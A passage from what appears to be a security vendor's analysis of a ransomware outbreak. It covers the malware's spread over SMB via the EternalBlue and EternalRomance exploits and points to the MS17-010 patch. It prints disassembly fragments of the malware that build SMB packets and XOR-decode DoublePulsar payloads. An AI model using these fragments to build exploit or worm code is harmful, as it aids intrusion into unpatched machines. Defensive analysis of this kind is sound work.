Lateral movement using EternalBlue and EternalRomance
The new ransomware can also spread using an exploit for the Server Message Block (SMB) vulnerability CVE-2017-0144 (also known as EternalBlue), which was fixed in security update MS17-010 and was also exploited by WannaCrypt to spread to out-of-date machines. In addition, this ransomware also uses a second exploit for CVE-2017-0145 (also known as EternalRomance, and fixed by the same bulletin).
We’ve seen this ransomware attempt to use these exploits by generating SMBv1 packets (which are all XOR 0xCC encrypted) to trigger these vulnerabilities at the following address of the malware code:
.1000247E: FF1588D20010 call WS2_32.9 .10002484: 66894602 mov [esi][2],ax .10002488: 8A450C mov al,[ebp][00C] .1000248B: 884608 mov [esi][8],al .1000248E: 668B4510 mov ax,[ebp][010] .10002492: 6689460E mov [esi][00E],ax .10002496: 668B4514 mov ax,[ebp][014] .1000249A: 66894610 mov [esi][010],ax .1000249E: 668B4518 mov ax,[ebp][018] .100024A2: 6689461C mov [esi][01C],ax .100024A6: 668B451C mov ax,[ebp][01C] .100024AA: 6689461E mov [esi][01E],ax .100024AE: 668B4520 mov ax,[ebp][020] .100024B2: 66894620 mov [esi][020],ax .100024B6: 668B4524 mov ax,[ebp][024] .100024BA: 66894622 mov [esi][022],ax .100024BE: C74604FF534D42 mov d,[esi][4],0424D53FF ;'BMS ' .100024C5: C6460D18 mov b,[esi][00D],018 .100024C9: 8BC6 mov eax,esi .100024CB: 5E pop esi .100024CC: 5D pop ebp .100024CD: C22000 retn 00020 ;' ' ; _^_^_^_^_^_^_^_^ .100024D0: 55 8push ebp
.text:10003D80 .text:10003D80 loc_10003D80: ; CODE XREF: DoDoublePulsar+F6↓j ● .text:10003D80 mov cl, ds:DoublePulsarRingXor0xCC[eax] ● .text:10003D86 xor cl, 0CCh ● .text:10003D89 mov [esi+eax+1F1h], cl ● .text:10003D90 inc eax ● .text:10003D91 cmp eax, 977h ● .text:10003D96 jb short loc_10003D80 .text:10003D98 .text:10003D98 loc_10003D98: ; CODE XREF: DoDoublePulsar+6B↑j ● .text:10003D98 push edi ● .text:10003D99 cmp bl, 2 ● .text:10003D9C jnz short loc_10003DB8 ● .text:10003D9E mov ecx, offset DoublePulsarDllInjectionXor0xCC ● .text:10003DA3 mov eax, esi ● .text:10003DA5 sub ecx, esi ● .text:10003DA7 mov edi, 47Bh .text:10003DAC .text:10003DAC loc_10003DAC: ; CODE XREF: DoDoublePulsar+116↓j ● .text:10003DAC mov dl, [ecx+eax] ● .text:10003DAF xor dl, 0CCh ● .text:10003DB2 mov [eax], dl
These two exploits were leaked by a group called Shadow Brokers. However, it is important to note that both of these vulnerabilities have been fixed by Microsoft in security update MS17-010 on March 14, 2017.
Machines that are patched against these exploits (with security update MS17-010) or have disabled SMBv1 are not affected by this particular spreading mechanism. Please refer to our previous blog for details on these exploits and how modern Windows 10 mitigations can help to contain similar threats.
Encryption
This ransomware’s encryption behavior depends on the malware process privilege level and the processes found to be running on the machine. It does this by employing a simple XOR-based hashing algorithm on the process names, and checks against the following hash values to use as a behavior exclusion:
4/13